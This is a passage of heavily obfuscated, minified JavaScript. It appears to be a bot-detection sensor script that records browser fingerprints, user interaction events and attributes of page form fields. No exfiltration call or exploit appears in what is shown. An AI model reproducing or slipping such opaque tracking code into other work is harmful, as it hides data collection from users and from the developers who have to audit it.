T2O(F6O);}j6O[D3()[k5(kqO)].apply(null,[YZ,pA,c4])][Op()[p3(wY)](bQ,Fr)]();z6O=Lg(fJO(),GNO);j6O[D3()[k5(kqO)](ON,pA,c4)][Op()[p3(Yl)].call(null,zM,kqO)]=function(K6O){Bc.push(VG);j6O[D3()[k5(kqO)].apply(null,[X4,zl,c4])][JA()[mP(Zn)].apply(null,[KP,Dz])]();NNO(GC(Gq,[Op()[p3(LqO)].call(null,n9,UBO),w7,Op()[p3(LLO)](g1O,X9),K6O[Op()[p3(LLO)].call(null,g1O,X9)],D3()[k5(kDO)].call(null,Mc,ZpO,xN),z6O]));Bc.pop();};Qd[Op()[p3(kDO)](G7,DdO)](function(){Bc.push(mFO);var DNO;return DNO=NNO(GC(Gq,[Op()[p3(LqO)](kpO,UBO),E3O,Op()[p3(LLO)](LZ,X9),{},D3()[k5(kDO)](qQ,HUO,xN),z6O])),Bc.pop(),DNO;},UE[Q6]);}catch(PgO){Bc.splice(Lg(TlO,x5),Infinity,KxO);var ZEO;return ZEO=NNO(GC(Gq,[Op()[p3(LqO)](pD,UBO),j6,Op()[p3(LLO)](Wm,X9),GC(Gq,[B5()[nr(Dz)].apply(null,[m7,YDO,Tb([]),Dg,UY,fl]),H7O(Nd,[PgO&&PgO[U5(typeof WW()[ZA(O2)],GS([],[][[]]))?WW()[ZA(x5)](UP,cZ):WW()[ZA(LLO)].apply(null,[Gm,UY])]?PgO[U5(typeof WW()[ZA(m7)],GS([],[][[]]))?WW()[ZA(x5)].apply(null,[O4,dkO]):WW()[ZA(LLO)].call(null,Gm,UY)]:Qd[Op()[p3(kf)](YLO,UY)](PgO)])]),D3()[k5(kDO)].call(null,Tb(w7),EC,xN),dn(x5)])),Bc.pop(),ZEO;}Bc.pop();}),Bc.pop(),vlO;};nSO=function UAO(){var t2O;Bc.push(qG);var R0O;var ENO;var FSO;var W2O;var xgO;var fIO;var q6O;var PnO;var NMO;var vAO;var VfO;var kEO;var X0O;var wfO;var InO;var tNO;var pAO;var fMO;var IAO;var KnO;var PEO;return PEO=mGO()[D3()[k5(An)].apply(null,[GE,CW,Dg])](function fSO(q0O){Bc.push(kDO);while(x5)switch(q0O[hE()[G6(VN)].apply(null,[DM,sx,Tb({}),z5,HvO,Zn])]=q0O[U5(typeof JA()[mP(Sf)],'undefined')?JA()[mP(Xc)].call(null,Zt,tS):JA()[mP(n4)](bTO,nY)]){case w7:R0O=function(){return QcO.apply(this,[nk,arguments]);};t2O=function(){return QcO.apply(this,[mD,arguments]);};q0O[hE()[G6(VN)].apply(null,[DM,sx,Tb([]),Tb(w7),HvO,X4])]=lP;ENO=Qd[Op()[p3(Cl)](EUO,DS)][Op()[p3(T3)](k2,sE)]();q0O[JA()[mP(n4)].apply(null,[bTO,nY])]=Lp;{var hfO;return hfO=mGO()[JA()[mP(nj)].call(null,fP,Zl)](Qd[D3()[k5(HQ)].apply(null,[Tb({}),bc,xZ])][B5()[nr(f2)].apply(null,[j2,h9,x3,nC,Tb(w7),DHO])]([qWO(RgO),t2O()])),Bc.pop(),hfO;}case Lp:FSO=q0O[JA()[mP(B3)](fz,vE)];W2O=jfO(FSO,lP);xgO=W2O[w7];fIO=W2O[qJ[J3()[w5(Ag)].call(null,Tb([]),MkO,gW,wUO)]()];q6O=R0O();PnO=Qd[JA()[mP(x3)].apply(null,[zXO,nj])][D3()[k5(Zl)](t8,Lr,kDO)]()[JA()[mP(Pm)](UHO,Pm)]()[Op()[p3(g9)].call(null,XFO,W0)];NMO=new (Qd[U5(typeof B5()[nr(Hl)],GS([],[][[]]))?B5()[nr(Lp)].call(null,TE,cM,jE,OM,Tb(Tb([])),wl):B5()[nr(tM)](z5,TE,YZ,sx,X9,DN)])()[J3()[w5(Dz)](Tb(Tb(w7)),EHO,pM,YG)]();vAO=Qd[J3()[w5(pS)].apply(null,[Kz,GG,Tb({}),Zl])],VfO=vAO[JA()[mP(lM)].call(null,Ps,x3)],kEO=vAO[Op()[p3(PM)](JZ,c0)],X0O=vAO[JA()[mP(m4)](cKO,qz)],wfO=vAO[J3()[w5(xZ)].call(null,Wl,ATO,XA,gf)],InO=vAO[WW()[ZA(qz)](BI,nY)],tNO=vAO[D3()[k5(lN)](nZ,Eg,Hl)],pAO=vAO[U5(typeof hE()[G6(W0)],GS([],[][[]]))?hE()[G6(Xc)](bPO,FN,Tb({}),UY,Us,Xc):hE()[G6(Q6)].apply(null,[wt,kf,pS,t8,WZ,IC])],fMO=vAO[JA()[mP(Cl)].apply(null,[CZ,c0])];IAO=Qd[Op()[p3(Cl)](EUO,DS)][Op()[p3(T3)].call(null,k2,sE)]();KnO=Qd[JA()[mP(Dg)](pDO,kf)][JA()[mP(jz)].call(null,Et,t9)](Lg(IAO,ENO));{var MSO;return MSO=q0O[WW()[ZA(d9)](K0,Z3)](J3()[w5(d9)](j2,ZqO,jz,F6),GC(Gq,[Op()[p3(LqO)](EKO,UBO),w7,U5(typeof Op()[p3(Mc)],'undefined')?Op()[p3(lP)](kHO,rPO):Op()[p3(LLO)].call(null,gS,X9),GC(Gq,[Op()[p3(pM)].call(null,vVO,Hl),NMO,np(typeof JA()[mP(dM)],'undefined')?JA()[mP(lM)].apply(null,[Ps,x3]):JA()[mP(Xc)](nmO,NHO),VfO?VfO:null,np(typeof Op()[p3(wY)],GS([],[][[]]))?Op()[p3(R2)](Dt,sZ):Op()[p3(lP)].apply(null,[SHO,kQO]),PnO,WW()[ZA(gl)](phO,DM),wfO,D3()[k5(A6)](jE,AR,Jr),InO,B5()[nr(Hl)](Gn,GG,Dz,lP,jZ,rr),kEO?kEO:null,Op()[p3(wb)](bFO,wY),X0O,EE()[Tr(Dw)].apply(null,[PZ,Sf,MKO,nC,Pm,W0]),q6O,B5()[nr(fs)](kf,BQO,wb,lP,AG,WZ),pAO,Op()[p3(gZ)](hs,wUO),fMO,JA()[mP(Wl)].apply(null,[vc,Rn]),tNO,hE()[G6(fs)].apply(null,[jLO,nC,nC,xN,WZ,kf]),xgO,U5(typeof J3()[w5(w7)],GS('',[][[]]))?J3()[w5(sx)](Bf,IhO,Tb(Tb(x5)),nY):J3()[w5(wb)](jZ,fZ,jE,dE),fIO]),D3()[k5(kDO)].call(null,Cl,cz,xN),KnO])),Bc.pop(),MSO;}case m7:q0O[np(typeof hE()[G6(m7)],GS([],[][[]]))?hE()[G6(VN)](DM,sx,kl,sx,HvO,hm):hE()[G6(Xc)].call(null,gXO,zUO,dM,f2,UWO,VN)]=m7;q0O[J3()[w5(IC)].apply(null,[An,FmO,GE,FR])]=q0O[hE()[G6(mf)](xZ,Dg,Tb([]),x5,rt,t8)](lP);{var EgO;return EgO=q0O[WW()[ZA(d9)].call(null,K0,Z3)](J3()[w5(d9)](Dw,ZqO,w7,F6),GC(Gq,[np(typeof Op()[p3(f2)],GS([],[][[]]))?Op()[p3(LqO)].call(null,EKO,UBO):Op()[p3(lP)].apply(null,[LR,tn]),IdO,Op()[p3(LLO)].apply(null,[gS,X9]),GC(Gq,[np(typeof B5()[nr(RM)],GS([],[][[]]))?B5()[nr(Dz)].apply(null,[Y8,YDO,L9,Dg,Tb(Tb(x5)),tR]):B5()[nr(Lp)].call(null,gW,I1O,t9,ZkO,jE,B3),H7O(Nd,[q0O[J3()[w5(IC)](GE,FmO,qQ,FR)]&&q0O[J3()[w5(IC)].apply(null,[XA,FmO,qQ,FR])][WW()[ZA(LLO)](kE,UY)]?q0O[J3()[w5(IC)](Sf,FmO,Tb([]),FR)][WW()[ZA(LLO)](kE,UY)]:Qd[Op()[p3(kf)].apply(null,[YG,UY])](q0O[np(typeof J3()[w5(kl)],'undefined')?J3()[w5(IC)].apply(null,[Tb({}),FmO,Dw,FR]):J3()[w5(sx)].apply(null,[Tb(Tb(w7)),UFO,Dw,qR])])])])])),Bc.pop(),EgO;}case X9:case WW()[ZA(fs)](vcO,Sf):{var EAO;return EAO=q0O[J3()[w5(Tm)](HQ,Ot,Ag,AG)](),Bc.pop(),EAO;}}Bc.pop();},null,null,[[UE[W0],m7]],Qd[D3()[k5(HQ)].apply(null,[nC,gb,xZ])]),Bc.pop(),PEO;};RgO=[U5(typeof Op()[p3(s6)],GS('',[][[]]))?Op()[p3(lP)](N4,pTO):Op()[p3(Os)].apply(null,[Aw,Tm]),B5()[nr(xN)].apply(null,[z5,PZ,qQ,Lp,Cl,pbO]),D3()[k5(F2)].apply(null,[TE,MS,B3]),Op()[p3(ls)].apply(null,[vx,QBO]),B5()[nr(Tm)].call(null,jE,hvO,Tb([]),Dg,sE,pbO),D3()[k5(lN)](X4,Pp,Hl),EE()[Tr(Z3)](w7,Tb(x5),jY,W0,c4,lM),hE()[G6(Dz)].call(null,KY,VN,Ag,B3,k2,Hl),WW()[ZA(WE)].call(null,n9,Ks),JA()[mP(Ys)](LTO,xN)];n6O[hE()[G6(VN)].call(null,DM,sx,Cl,Ks,jY,qf)]=Dg;if(Tb(zxO(Tb(WX)))){n6O[JA()[mP(n4)](T7,nY)]=Y8;break;}{var DlO;return DlO=n6O[WW()[ZA(d9)](rw,Z3)](J3()[w5(d9)].call(null,qQ,GW,hm,F6),GC(Gq,[Op()[p3(LqO)](QQ,UBO),mOO,np(typeof Op()[p3(IC)],'undefined')?Op()[p3(LLO)](lb,X9):Op()[p3(lP)].apply(null,[kLO,dkO]),{}])),Bc.pop(),DlO;}case qJ[JA()[mP(RM)](NA,Bf)]():n6O[JA()[mP(n4)](T7,nY)]=nZ;{var YIO;return YIO=mGO()[JA()[mP(nj)](rc,Zl)](Qd[D3()[k5(HQ)].call(null,Ys,B7,xZ)][B5()[nr(f2)].call(null,B3,h9,UY,nC,Tb(Tb([])),ZM)]([nSO(),GMO(Qd[Op()[p3(nZ)](JW,wb)],D3()[k5(GY)](Kz,wQ,kb))])),Bc.pop(),YIO;}case nZ:VNO=n6O[U5(typeof JA()[mP(AG)],GS('',[][[]]))?JA()[mP(Xc)](hwO,qJO):JA()[mP(B3)](Ck,vE)];bgO=jfO(VNO,lP);slO=bgO[w7];ESO=bgO[x5];L0O=SgO(slO,ESO);{var BNO;return BNO=n6O[WW()[ZA(d9)].apply(null,[rw,Z3])](J3()[w5(d9)](B3,GW,Tb(Tb(x5)),F6),L0O),Bc.pop(),BNO;}case TE:n6O[np(typeof hE()[G6(W0)],'undefined')?hE()[G6(VN)].call(null,DM,sx,gW,B3,jY,ON):hE()[G6(Xc)](PHO,DI,XA,sE,qOO,j2)]=TE;n6O[J3()[w5(IC)].apply(null,[Tb(Tb([])),JPO,nj,FR])]=n6O[hE()[G6(mf)](xZ,Dg,Tb(x5),kf,wZ,W3)](Dg);{var C2O;return C2O=n6O[WW()[ZA(d9)].call(null,rw,Z3)](J3()[w5(d9)](Tb(w7),GW,Ys,F6),GC(Gq,[Op()[p3(LqO)](QQ,UBO),j6,np(typeof Op()[p3(pM)],'undefined')?Op()[p3(LLO)](lb,X9):Op()[p3(lP)](QvO,UY),GC(Gq,[U5(typeof B5()[nr(nY)],'undefined')?B5()[nr(Lp)].call(null,Kz,ghO,gW,n0,Sf,qLO):B5()[nr(Dz)](Q6,YDO,Tb(Tb(w7)),Dg,Tb(Tb(w7)),S1O),H7O(Nd,[n6O[J3()[w5(IC)](Tb(Tb({})),JPO,TE,FR)]&&n6O[J3()[w5(IC)](R2,JPO,g0,FR)][U5(typeof WW()[ZA(O2)],'undefined')?WW()[ZA(x5)](xmO,kTO):WW()[ZA(LLO)](mS,UY)]?n6O[U5(typeof J3()[w5(f2)],'undefined')?J3()[w5(sx)](Tb(x5),BM,Y8,cb):J3()[w5(IC)].apply(null,[gZ,JPO,Tb(Tb([])),FR])][WW()[ZA(LLO)].apply(null,[mS,UY])]:Qd[Op()[p3(kf)](FN,UY)](n6O[J3()[w5(IC)].call(null,Tb(w7),JPO,Tb(Tb(w7)),FR)])])])])),Bc.pop(),C2O;}case kn:case WW()[ZA(fs)](RP,Sf):{var s6O;return s6O=n6O[J3()[w5(Tm)].apply(null,[Tb(Tb([])),fC,wb,AG])](),Bc.pop(),s6O;}}Bc.pop();},null,null,[[UE[Dz],TE]],Qd[np(typeof D3()[k5(t8)],GS([],[][[]]))?D3()[k5(HQ)](sE,vt,xZ):D3()[k5(mf)].call(null,Tb({}),vTO,pbO)]),Bc.pop(),D6O;};var MNO=function(V2O,gnO){return rUO(DB,[V2O])||rUO(nX,[V2O,gnO])||nrO(V2O,gnO)||rUO(BO,[]);};var nrO=function(blO,BIO){Bc.push(GG);if(Tb(blO)){Bc.pop();return;}if(U5(typeof blO,EE()[Tr(x5)](pUO,Tb({}),M1O,Lp,jZ,jE))){var AsO;return Bc.pop(),AsO=rUO(Gq,[blO,BIO]),AsO;}var XGO=Qd[D3()[k5(xN)](Tb({}),cR,f2)][WW()[ZA(Y8)](tQ,VE)][J3()[w5(Dz)].apply(null,[jz,T9,kn,YG])].call(blO)[JA()[mP(Hl)].apply(null,[fb,Gn])](Y8,dn(x5));if(U5(XGO,np(typeof D3()[k5(Sf)],GS([],[][[]]))?D3()[k5(xN)].call(null,sx,cR,f2):D3()[k5(mf)].call(null,Q6,POO,ZOO))&&blO[WW()[ZA(kf)](pA,Pm)])XGO=blO[WW()[ZA(kf)](pA,Pm)][EE()[Tr(sx)](kKO,xN,UC,sx,Ag,Tb(Tb([])))];if(U5(XGO,WW()[ZA(IP)].call(null,EKO,DdO))||U5(XGO,WW()[ZA(jZ)](UTO,Uz))){var lSO;return lSO=Qd[WW()[ZA(xN)].call(null,f0,n4)][U5(typeof D3()[k5(n4)],'undefined')?D3()[k5(mf)].call(null,Dz,XE,E6):D3()[k5(j3)](VE,bLO,g9)](blO),Bc.pop(),lSO;}if(U5(XGO,B5()[nr(B3)](pS,qr,Gn,kf,PM,WcO))||new (Qd[WW()[ZA(nY)](b1O,F2)])(Op()[p3(lM)].call(null,QhO,KY))[J3()[w5(L9)](Hl,Rr,qf,Sf)](XGO)){var MMO;return Bc.pop(),MMO=rUO(Gq,[blO,BIO]),MMO;}Bc.pop();};var gYO=function(xlO,prO){Bc.push(ON);var b2O=lbO(xlO,prO,rEO,s0O,Qd[U5(typeof Op()[p3(jE)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[AE,s2]):Op()[p3(nZ)](Cr,wb)].bmak[np(typeof EE()[Tr(pS)],GS([],[][[]]))?EE()[Tr(Ks)](FHO,Wg,bM,Xc,Mc,jZ):EE()[Tr(nC)](Y8,Tb(w7),C1O,pXO,ON,Y8)]);if(b2O&&Tb(b2O[Op()[p3(n0)](VJO,EUO)])){rEO=b2O[JA()[mP(Kz)].call(null,tvO,UY)];s0O=b2O[U5(typeof WW()[ZA(YZ)],GS([],[][[]]))?WW()[ZA(x5)].call(null,G5O,M1O):WW()[ZA(Z6)].apply(null,[AhO,s6])];vnO+=b2O[Op()[p3(pM)](O0,Hl)];if(J2O&&U5(prO,lP)&&l7(WSO,x5)){G0O=Dg;CgO(Tb({}));WSO++;}}Bc.pop();};var DZO=function(HAO,vYO){Bc.push(H2);var O4O=q7O(HAO,vYO,Qd[Op()[p3(nZ)].call(null,fx,wb)].bmak[EE()[Tr(Ks)].apply(null,[FHO,X9,Yt,Xc,R2,Tb(Tb(x5))])]);if(O4O){vnO+=O4O[np(typeof Op()[p3(sE)],'undefined')?Op()[p3(pM)](nhO,Hl):Op()[p3(lP)](Ft,pr)];if(J2O&&O4O[EE()[Tr(z5)](zN,Wg,mhO,qQ,f2,Tb(Tb({})))]){G0O=sx;CgO(Tb(Tb(WX)),O4O[U5(typeof EE()[Tr(tM)],'undefined')?EE()[Tr(nC)](n7O,VN,js,tdO,GE,dM):EE()[Tr(z5)](zN,t9,mhO,qQ,nj,Bf)]);}else if(J2O&&U5(vYO,nC)){G0O=UE[kn];grO=Tb(Tb([]));CgO(Tb({}));}if(J2O&&Tb(grO)&&U5(O4O[np(typeof J3()[w5(FY)],'undefined')?J3()[w5(n0)].call(null,c4,Kt,VE,mN):J3()[w5(sx)].call(null,Tb(x5),bPO,Tb(w7),q9)],kn)){G0O=xN;CgO(Tb([]));}}Bc.pop();};var NnO=function(RlO,AZO){Bc.push(T2);var SEO=N8O(RlO,AZO,Qd[Op()[p3(nZ)].apply(null,[zP,wb])].bmak[EE()[Tr(Ks)](FHO,Lp,O4,Xc,jZ,Tb(Tb(w7)))]);if(SEO){vnO+=SEO[U5(typeof Op()[p3(jE)],GS('',[][[]]))?Op()[p3(lP)].call(null,wR,n9):Op()[p3(pM)](WBO,Hl)];if(J2O&&SEO[EE()[Tr(z5)].apply(null,[zN,gW,pr,qQ,c0,Tb(Tb(x5))])]){G0O=UE[RM];CgO(Tb(Tb(WX)),SEO[EE()[Tr(z5)](zN,Tb(x5),pr,qQ,hm,Tb(x5))]);}}Bc.pop();};var AlO=function(sNO){Bc.push(z5);var n2O=fBO(sNO,Qd[Op()[p3(nZ)](MN,wb)].bmak[EE()[Tr(Ks)](FHO,X4,Jr,Xc,xN,jz)]);if(n2O){vnO+=n2O[Op()[p3(pM)](rZ,Hl)];if(J2O&&n2O[EE()[Tr(z5)].call(null,zN,Wg,QBO,qQ,R2,Sf)]){G0O=sx;CgO(Tb({}),n2O[EE()[Tr(z5)].apply(null,[zN,RM,QBO,qQ,Gn,Tb(Tb({}))])]);}}Bc.pop();};var VsO=function(m2O,ONO){Bc.push(L5);var klO=dpO(m2O,ONO,Qd[Op()[p3(nZ)](LW,wb)].bmak[EE()[Tr(Ks)](FHO,pM,Z0,Xc,jE,Tb(Tb({})))]);if(klO){vnO+=klO[Op()[p3(pM)].apply(null,[kkO,Hl])];if(J2O&&klO[EE()[Tr(z5)](zN,js,ZxO,qQ,R2,Tb(Tb(w7)))]){G0O=sx;CgO(Tb({}),klO[EE()[Tr(z5)](zN,d9,ZxO,qQ,dE,jz)]);}else if(J2O&&U5(ONO,x5)&&(U5(klO[JA()[mP(UY)](Mb,Z3)],UE[X9])||U5(klO[JA()[mP(UY)].call(null,Mb,Z3)],kf))){G0O=nC;CgO(Tb([]));}}Bc.pop();};var XgO=function(m0O,t6O){Bc.push(VI);var rAO=ZwO(m0O,t6O,Qd[np(typeof Op()[p3(IP)],'undefined')?Op()[p3(nZ)](tg,wb):Op()[p3(lP)](UI,OLO)].bmak[np(typeof EE()[Tr(dM)],'undefined')?EE()[Tr(Ks)].apply(null,[FHO,XA,QR,Xc,nZ,Tb(Tb(x5))]):EE()[Tr(nC)](OQ,Xc,KE,jE,YZ,Dw)]);if(rAO){vnO+=rAO[Op()[p3(pM)](Nq,Hl)];if(J2O&&U5(t6O,nC)&&rAO[JA()[mP(Mc)](IW,jZ)]){G0O=lP;CgO(Tb([]));}}Bc.pop();};var NfO=function(qrO){var CZO=SYO[qrO];if(np(FMO,CZO)){if(U5(CZO,UGO)){rNO();}else if(U5(CZO,K4O)){lZO();}FMO=CZO;}};var UZO=function(I0O){NfO(I0O);Bc.push(Xl);try{var sYO=Bc.length;var ZSO=Tb(Lv);var Z2O=J2O?LqO:hm;if(l7(lEO,Z2O)){var MGO=Lg(fJO(),Qd[Op()[p3(nZ)].call(null,tP,wb)].bmak[EE()[Tr(Ks)].call(null,FHO,Tb(Tb({})),k0,Xc,qf,n4)]);var QgO=(np(typeof Op()[p3(I0)],GS('',[][[]]))?Op()[p3(Dg)].apply(null,[r8,Kc]):Op()[p3(lP)](z1O,dI))[np(typeof JA()[mP(Os)],GS([],[][[]]))?JA()[mP(m7)](cR,Wg):JA()[mP(Xc)].apply(null,[kTO,TkO])](I0O,J3()[w5(Ks)](dM,HI,jz,IP))[JA()[mP(m7)].apply(null,[cR,Wg])](MGO,hE()[G6(lP)].apply(null,[tS,x5,Hl,x5,TvO,nZ]));NgO=GS(NgO,QgO);}lEO++;}catch(xsO){Bc.splice(Lg(sYO,x5),Infinity,Xl);}Bc.pop();};var lZO=function(){Bc.push(X4);if(FnO){var NsO=GC(Gq,[J3()[w5(t9)](qf,OA,Ag,Dg),D3()[k5(t9)](Dz,dg,sE),Op()[p3(jE)](qG,cM),Qd[J3()[w5(xN)](HQ,ZxO,Ag,j2)][JA()[mP(ls)](kmO,B3)],J3()[w5(t8)](Tb(x5),KFO,Tb(Tb({})),cz),Qd[J3()[w5(xN)].call(null,Tm,ZxO,Z6,j2)][D3()[k5(Sr)](nC,cKO,j2)]]);NnO(NsO,Xc);}Bc.pop();};var rNO=function(){Bc.push(dhO);if(FnO){var N0O=GC(Gq,[J3()[w5(t9)].call(null,Tb(Tb(x5)),Vp,sE,Dg),JA()[mP(X9)].apply(null,[GDO,Os]),Op()[p3(jE)](BBO,cM),Qd[np(typeof J3()[w5(DM)],'undefined')?J3()[w5(xN)](Dw,Hf,Gn,j2):J3()[w5(sx)](X4,Cz,Mc,Ur)][JA()[mP(ls)](rM,B3)],U5(typeof J3()[w5(fs)],GS([],[][[]]))?J3()[w5(sx)](Y8,JLO,Tb(Tb({})),Hf):J3()[w5(t8)](Uz,AdO,PM,cz),Qd[J3()[w5(xN)].call(null,X4,Hf,XA,j2)][np(typeof D3()[k5(sE)],GS([],[][[]]))?D3()[k5(Sr)](nZ,Bt,j2):D3()[k5(mf)](Tb(Tb([])),W3,kHO)]]);NnO(N0O,Y8);}Bc.pop();};var pgO=function(){Bc.push(MDO);if(Tb(OfO)){try{var x2O=Bc.length;var tEO=Tb({});c6O=GS(c6O,D3()[k5(RM)](kn,JP,z5));if(Tb(Tb(Qd[Op()[p3(nZ)](LS,wb)]))){c6O=GS(c6O,EE()[Tr(HQ)].apply(null,[ZN,Tb(Tb(x5)),b5O,x5,Uz,tM]));YEO=GS(YEO,UE[TE]);}else{c6O=GS(c6O,np(typeof Op()[p3(LqO)],GS([],[][[]]))?Op()[p3(wUO)].call(null,sN,A6):Op()[p3(lP)](pG,Xc));YEO=GS(YEO,W3);}}catch(ksO){Bc.splice(Lg(x2O,x5),Infinity,MDO);c6O=GS(c6O,np(typeof J3()[w5(Mc)],GS('',[][[]]))?J3()[w5(GY)].call(null,Tb([]),OkO,TE,c4):J3()[w5(sx)].call(null,sx,A7O,hm,Z6));YEO=GS(YEO,W3);}OfO=Tb(WX);}var gIO=np(typeof Op()[p3(Wg)],GS('',[][[]]))?Op()[p3(Dg)](SH,Kc):Op()[p3(lP)].call(null,q1O,Hf);var PlO=WW()[ZA(gf)](SLO,Z6);if(np(typeof Qd[J3()[w5(xN)].apply(null,[w7,Ac,Tm,j2])][D3()[k5(zN)](Bf,TgO,h9)],D3()[k5(VN)](Y8,KZ,Kc))){PlO=D3()[k5(zN)](Y8,TgO,h9);gIO=D3()[k5(YG)](js,ZLO,hm);}else if(np(typeof Qd[J3()[w5(xN)](tY,Ac,HQ,j2)][Op()[p3(DS)](LxO,BZ)],D3()[k5(VN)].call(null,B3,KZ,Kc))){PlO=Op()[p3(DS)].call(null,LxO,BZ);gIO=D3()[k5(mN)](TE,GkO,EUO);}else if(np(typeof Qd[J3()[w5(xN)].apply(null,[j2,Ac,X9,j2])][EE()[Tr(Bf)].apply(null,[T1O,n0,vY,Y8,Ks,lM])],U5(typeof D3()[k5(dM)],GS('',[][[]]))?D3()[k5(mf)](Kz,mFO,DI):D3()[k5(VN)](HQ,KZ,Kc))){PlO=EE()[Tr(Bf)].call(null,T1O,W3,vY,Y8,g0,Wl);gIO=np(typeof B5()[nr(nC)],GS(Op()[p3(Dg)](SH,Kc),[][[]]))?B5()[nr(dM)](Uz,w7,VE,TE,Z3,vY):B5()[nr(Lp)](Z6,UdO,cm,zHO,Xc,nqO);}else if(np(typeof Qd[J3()[w5(xN)].apply(null,[Tb(Tb({})),Ac,Kz,j2])][np(typeof EE()[Tr(Q6)],'undefined')?EE()[Tr(dE)](ShO,Gn,VLO,kl,A0,Hl):EE()[Tr(nC)].apply(null,[AhO,Tb(Tb({})),TE,TXO,lP,m4])],D3()[k5(VN)].apply(null,[B3,KZ,Kc]))){PlO=EE()[Tr(dE)](ShO,Z6,VLO,kl,s6,Z6);gIO=JA()[mP(Is)](J7O,c4);}if(Qd[J3()[w5(xN)].call(null,IC,Ac,Zn,j2)][np(typeof B5()[nr(j2)],GS([],[][[]]))?B5()[nr(s6)](lP,B3,L9,RM,n4,cKO):B5()[nr(Lp)](W3,kW,Bf,VLO,gW,RTO)]&&np(PlO,WW()[ZA(gf)].apply(null,[SLO,Z6]))){Qd[J3()[w5(xN)](Tb([]),Ac,X4,j2)][B5()[nr(s6)](Lp,B3,lM,RM,Y8,cKO)](gIO,fEO.bind(null,PlO),Tb(Tb([])));Qd[Op()[p3(nZ)](LS,wb)][B5()[nr(s6)](X9,B3,Uz,RM,hm,cKO)](J3()[w5(cM)](jE,kKO,gW,jz),UnO.bind(null,lP),Tb(Tb([])));Qd[Op()[p3(nZ)].call(null,LS,wb)][B5()[nr(s6)].call(null,L9,B3,Tb(Tb(x5)),RM,m7,cKO)](J3()[w5(KY)](IP,QW,An,kl),UnO.bind(null,UE[AG]),Tb(Tb([])));}Bc.pop();};var P6O=function(){Bc.push(X4);if(U5(TIO,UE[lP])&&Qd[Op()[p3(nZ)](PY,wb)][B5()[nr(s6)](gW,B3,fs,RM,g0,AR)]){Qd[Op()[p3(nZ)](PY,wb)][np(typeof B5()[nr(Mc)],GS([],[][[]]))?B5()[nr(s6)].call(null,Ag,B3,sx,RM,Z6,AR):B5()[nr(Lp)](c4,dHO,IC,m7,hm,DBO)](J3()[w5(DS)](Uz,L5,hm,sM),DYO,Tb(Tb(Lv)));Qd[Op()[p3(nZ)](PY,wb)][B5()[nr(s6)].apply(null,[Lp,B3,m7,RM,AG,AR])](D3()[k5(Fr)].call(null,c4,kDO,ms),BAO,Tb(Tb({})));TIO=x5;}rEO=w7;Bc.pop();s0O=UE[lP];};var SnO=function(){Bc.push(vl);if(Tb(sEO)){try{var jgO=Bc.length;var IlO=Tb({});c6O=GS(c6O,JA()[mP(Y8)].apply(null,[Ot,O2]));if(np(Qd[J3()[w5(xN)](Tb(w7),g8,vE,j2)][WW()[ZA(gW)].apply(null,[g1O,Gn])],undefined)){c6O=GS(c6O,EE()[Tr(HQ)].call(null,ZN,jZ,pKO,x5,m4,t9));YEO-=Xr;}else{c6O=GS(c6O,Op()[p3(wUO)].call(null,gS,A6));YEO-=AG;}}catch(TYO){Bc.splice(Lg(jgO,x5),Infinity,vl);c6O=GS(c6O,J3()[w5(GY)](pS,AdO,Q6,c4));YEO-=AG;}sEO=Tb(WX);}var C6O=Op()[p3(Dg)](bS,Kc);var h2O=dn(UE[kn]);var X2O=Qd[J3()[w5(xN)](Tb(Tb(x5)),g8,Tb([]),j2)][B5()[nr(Ks)].apply(null,[pS,Kl,nj,hm,tM,DE])](D3()[k5(Al)].call(null,Tb([]),Xz,Tm));for(var gEO=w7;l7(gEO,X2O[WW()[ZA(w7)].call(null,dg,j3)]);gEO++){var WEO=X2O[gEO];var j2O=pb(WEO[D3()[k5(l9)].call(null,tY,W8,Wl)](EE()[Tr(sx)].apply(null,[kKO,Tb(Tb(w7)),F1O,sx,Bf,TE])));var KYO=pb(WEO[np(typeof D3()[k5(Gn)],'undefined')?D3()[k5(l9)](tY,W8,Wl):D3()[k5(mf)](w7,Hl,Gn)](Op()[p3(AG)](hb,VE)));var cEO=WEO[D3()[k5(l9)].apply(null,[AG,W8,Wl])](np(typeof JA()[mP(Wl)],GS([],[][[]]))?JA()[mP(LHO)](nW,PM):JA()[mP(Xc)].apply(null,[Dw,DM]));var xNO=qc(cEO,null)?w7:x5;var UlO=WEO[D3()[k5(l9)](Dz,W8,Wl)](J3()[w5(t9)].apply(null,[sx,Xg,n4,Dg]));var VGO=qc(UlO,null)?dn(x5):IkO(UlO);var xMO=WEO[D3()[k5(l9)](VN,W8,Wl)](JA()[mP(O2)].apply(null,[dQ,tY]));if(qc(xMO,null))h2O=dn(x5);else{xMO=xMO[EE()[Tr(Z6)].call(null,P1O,Tb(Tb({})),VLO,xN,jz,pS)]();if(U5(xMO,EE()[Tr(Wl)](IvO,cm,Z1O,nC,YZ,lM)))h2O=w7;else if(U5(xMO,JA()[mP(Al)](FE,d6)))h2O=UE[kn];else h2O=lP;}var zMO=WEO[Op()[p3(DW)](fOO,Dg)];var EfO=WEO[EE()[Tr(w7)].apply(null,[Lr,dE,QkO,Dg,Kz,Xc])];var vGO=w7;var r6O=w7;if(zMO&&np(zMO[WW()[ZA(w7)].call(null,dg,j3)],UE[lP])){r6O=x5;}if(EfO&&np(EfO[WW()[ZA(w7)].apply(null,[dg,j3])],w7)&&(Tb(r6O)||np(EfO,zMO))){vGO=UE[kn];}if(np(VGO,UE[W0])){C6O=Op()[p3(Dg)](bS,Kc)[JA()[mP(m7)].call(null,bDO,Wg)](GS(C6O,VGO),J3()[w5(Ks)](jz,pKO,Tb(Tb({})),IP))[JA()[mP(m7)].call(null,bDO,Wg)](h2O,J3()[w5(Ks)].call(null,gW,pKO,Tb(Tb([])),IP))[JA()[mP(m7)].call(null,bDO,Wg)](vGO,J3()[w5(Ks)](wb,pKO,An,IP))[JA()[mP(m7)](bDO,Wg)](xNO,J3()[w5(Ks)].apply(null,[d9,pKO,Tm,IP]))[JA()[mP(m7)](bDO,Wg)](KYO,J3()[w5(Ks)](Xc,pKO,dM,IP))[JA()[mP(m7)](bDO,Wg)](j2O,J3()[w5(Ks)].call(null,Z6,pKO,Mc,IP))[JA()[mP(m7)](bDO,Wg)](r6O,np(typeof hE()[G6(xN)],GS([],[][[]]))?hE()[G6(lP)](tS,x5,x3,Tb(x5),IJO,Z3):hE()[G6(Xc)](cr,OY,kn,z5,N9,ON));}}var qMO;return Bc.pop(),qMO=C6O,qMO;};var RAO=function(){Bc.push(qQ);if(Tb(SMO)){try{var NlO=Bc.length;var 